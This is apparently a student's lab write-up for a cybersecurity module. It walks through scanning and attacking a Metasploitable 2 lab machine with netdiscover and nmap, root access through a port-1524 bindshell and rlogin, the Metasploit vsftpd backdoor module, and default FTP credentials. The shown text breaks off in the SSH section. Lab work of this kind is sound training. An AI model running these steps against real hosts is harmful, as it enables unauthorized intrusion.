Cybersecurity Degree Module 5

Richard Wadsworth rcwadsworth21@gmail.com

Resources 2

Web references 2

Reports must-read. 2

GVM Summary of issues 3

Ports 3

Applications 3

Operating sytem 3

CVE’s detected. 3

Running netdiscover 4

Port 1524 8

Ports 513 8

Exploitng Port 21 FTP 10

Port 2121 NVT: FTP Brute Force Logins Reporting 11

Port 22 Exploiting Open SSH 13

Port 80 Web 16

tikiwiki_graph_formula_exec 21

TWiki is prone to Cross-Site Scripting (XSS) and Command Execution Vulnerabilities. 24

Misconfigured web servers allows remote clients to perform dangerous HTTP methods such as PUT and DELETE. 24

PHP-CGI-based setups vulnerability when parsing query string parameters from php filles. 24

Port 445 Samba 25

Revisit SSH 23 26

Brute force ssh 23 29

Linux udev Netlink Local Privilege Escalation 30

Port 8180 Tomcat 30

Port 8009 AjP13 NVT: Apache Tomcat AJP RCE Vulnerability (Ghostcat) 33

Port 5432 postgres 34

Port 23 telnet 35

Port 1099 java_rmi 36

Port 5900 VNC 37

Port 6667, BackDoor v3.2.8.1 39

Port 6697 NVT: UnrealIRCd Authentication Spoong Vulnerability 44

Port 3632 DistCC RCE Vulnerability (CVE-2004-2687) 44

Port 3306 MySql 46

Port 25 SMTP 46

Port 2049 Showmount to expose Root Share 47

# Resources

1. Kali 2023.4
2. Metasploitable 2
3. Metasploitable 1
4. WMware workstation pro
5. Windows Host

# Web references

[Metasploitable: 1 - walkthrough | Infosec (infosecins tute.com)](https://resources.infosecinstitute.com/topics/capture-the-flag/metasploitable-1-walkthrough/) Note due to age the website contained a number of deadlinks

[Metasploitable: 2 - walkthrough | Infosec (infosecins tute.com)](https://resources.infosecinstitute.com/topics/capture-the-flag/metasploitable-2-walkthrough/) Note due to age the website contained a number of deadlinks

[Debian OpenSSL Predictable PRNG Toys (hdm.io)](https://hdm.io/tools/debian-openssl/)

## Reports must-read.

Additional information[Metasploitable2-Linux.pdf](https://github.com/rich98/Metasploitable2) – A GVM scan with information Detailing issues detected in the target host. 192.168.254.186

This document reports on the results of an automatic security scan. All dates are displayed using the timezone Coordinated Universal Time, which is abbreviated UTC. The task was Metasploitable2-Linux. The scan started at Fri Dec 29 14:43:06 2023 UTC and ended at Fri Dec 29 16:51:16 2023 UTC. The report rst summarises the results found. Then, for each host, the report describes every issue found. Please consider the advice given in each description, in order to rectify the issue.



## GVM Summary of issues

### Ports



### Applications



### Operating sytem



### CVE’s detected.





# Running netdiscover

|  |  |  |
| --- | --- | --- |
| Network Information | IP |  |
| Range | 192.168.254.1-  192.168.254.254 |  |
| VM Host physical | 192.168.254.1 |  |
| Gateway | 192.168.254.2 |  |
| DHCP | 192.168.254.254 |  |
| Metasploitable 1 | 192.168.254.187 | Used for ref |
| Metasploitable 2 | 192.168.254.186 | Main Target |

This section details the network the virtual network the lab is running netdiscover and explana on of the virtual network First, we launch

Metasploit from the command line from kali sudo msfdb init && msfconsole



From the msf6 command prompt run sudo netdiscover -r 192.168.254.1/24 setting the range otherwise netdiscover will go through a cycle on many networks which is not necessary. Here it is just running through 192.168.*.*

While I have shown physical addresses I have redacted the physical host address, the others are virtual.



192.168.254.1



192.168.254.2 is the default gateway as seen by the Kali VM.



Ip address that ends in 254 is the DHCP server for the virtual network verified by running the command sudo dhclient -d -nw -eth0



Ip addresses 192.168.254.186 & 187 are the only other hosts running.

Port scan

nmap -sV -O 192.168.254.186

Breaking down the command

-sV will help determine the service running

-O will try to identify the OS running on the target.



nmap -sC -O -oA meta 192.168.254.186

-sC -sC: equivalent to --script=default

-sV will help determine the service running

-O will try to identify the OS running on the target.

# Port 1524

I noticed 1524 was open and got straight in using telnet



From there I could capture the authorized keys for root

I was able to move around the system and execute commands Flagged as bindshell “metasploit shell”



# Ports 513

Are open, known as "r" services if they are misconfigured, they could allow remote login. These ports were also discovered within the GVM report available click here Metasploitable2-Linux.pdf for more information

Easily exploited by running rlogin -l root 192.168.254.186



From here I was able to change the password of root.

.

# Exploitng Port 21 FTP

Running vsftpd

Nmap scan results

1/tcp open ftp vsftpd 2.3.4

|_ftp-anon: Anonymous FTP login allowed (FTP code 230)

| ftp-syst:

| STAT:

| FTP server status:

| Connected to 192.168.254.182

| Logged in as ftp

| TYPE: ASCII

| No session bandwidth limit

| Session timeout in seconds is 300

| Control connection is plain text

| Data connections will be plain text

| vsFTPd 2.3.4 - secure, fast, stable

|_End of status

Start Metasploit

use exploit/unix/ftp/vsftpd_234_backdoor



Now set the remote host

set RHOST 192.168.254.186



Now we are ready to break something, enter “run”



Verified access by running whoami

# Port 2121 NVT: FTP Brute Force Logins Reporting

It was possible to login into the remote FTP server using weak/known credentials.

postgres:postgres



service:service



user:user



Vulnerability Insight

The following devices are / software is known to be aected:

- CVE-2001-1594: Codonics printer FTP service as used in GE Healthcare eNTEGRA P&R

- CVE-2013-7404: GE Healthcare Discovery NM 750b

- CVE-2017-8218: vsftpd on TP-Link C2 and C20i devices

- CVE-2018-19063, CVE-2018-19064: Foscam C2 and Opticam i5 devices

Note: As the VT 'FTP Brute Force Logins' (OID: 1.3.6.1.4.1.25623.1.0.108717) might run into

a timeout the actual reporting of this vulnerability takes place in this VT instead.

# Port 22 Exploiting Open SSH

A lot of dead links found. But did find the CVE-2008-0166

Nmap

22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)

| ssh-hostkey:

| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)

|_ 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:f3 (RSA)

